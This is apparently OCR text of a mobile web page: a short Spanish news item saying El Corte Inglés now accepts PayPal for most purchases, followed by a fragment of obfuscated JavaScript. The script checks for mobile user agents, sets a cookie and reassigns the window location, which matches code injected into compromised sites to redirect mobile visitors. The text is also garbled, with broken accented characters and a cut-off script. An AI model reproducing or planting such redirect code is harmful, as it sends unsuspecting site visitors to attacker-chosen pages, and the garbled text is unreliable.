
De ahora en adelante, el pago vAi??a PayPal quedo
habilitado para
todo tipo de compra
s, salvo las que se
refieren a muebles a medida o personalizados, colchones y
aires acondicionados, que se abonarA?n cuando se instale
el producto.
Como dato curioso, aAi??adiremos que El corte inglAi??s
puede recibir pagos desde 190 paAi??ses en 25 divisas
distintas.
g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?